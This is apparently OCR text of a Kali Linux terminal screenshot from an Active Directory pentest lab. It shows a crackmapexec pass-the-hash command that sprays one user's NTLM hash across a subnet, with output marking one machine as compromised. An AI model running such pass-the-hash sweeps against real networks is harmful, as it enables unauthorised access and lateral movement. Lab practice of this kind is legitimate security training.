 Applications Places Terminal Tue 15:56 1
root@kali: /usr/share/responder
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /usr/share/responder root@kali: /usr/share/responder
root@kali:/usr/share/responder# crackmapexec 10.0.3.0/24 -u fcastle -H eb7126ae2c91ed56dcd475c072863269
--local
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [-] HYDRA-DC\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS_
LOGON_FAILURE
CME 10.0.3.7:445 PUNISHER [+] PUNISHER\fcastle eb7126ae2c91ed56dcd475c072863269 (Pwn3d!
)
CME 10.0.3.6:445 SPIDERMAN [-] SPIDERMAN\fcastle eb7126ae2c91ed56dcd475c072863269 STATUS
_LOGON_FAILURE